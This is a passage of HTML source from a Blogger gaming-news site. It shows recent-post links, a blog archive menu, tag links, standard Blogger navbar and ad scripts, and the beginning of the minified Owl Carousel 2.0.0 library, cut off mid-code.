<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d5388397995576978175\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 